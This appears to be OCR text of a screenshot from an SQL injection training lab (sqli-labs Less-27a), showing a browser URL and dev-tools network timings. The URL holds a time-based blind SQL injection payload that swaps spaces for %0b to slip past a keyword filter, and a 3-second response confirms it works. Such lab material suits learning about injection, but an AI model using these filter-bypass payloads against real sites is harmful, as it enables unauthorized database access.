 SQL Injections-Page-2
Less-27 Trick with SELECT & U
不安全 | 121.196.164.91:8080/Less-27a/?id=1"%0band%0bif(length(database())=8,sleep(3),1)%0b%26%26"1"="1
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1"▯and▯if(length(database())=8,sleep(3),1)▯&&"1"="1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
200 ms 400 ms 600 ms 800 ms 1000 ms 1200 ms 1400 ms 1600 ms 1800 ms 2000 ms 2200 ms 2400 ms 2600 ms 2800 ms 3000 ms
Name Status Type Initiator Size Time Waterfall
?id=1%22%0band%0bif(length(database())=8,sleep(3),1)%0b%26%2... 200 document Other 803 B 3.02 s
Less-27a.jpg 200 jpeg ?id=1"▯and▯if(length(database())... (memory cache) 0 ms
Less-27a-1.jpg 200 jpeg ?id=1"▯and▯if(length(database())... (memory cache) 0 ms
3 requests 803 B transferred 57.3 kB resources Finish: 3.03 s DOMContentLoaded: 3.04 s Load: 3.05 s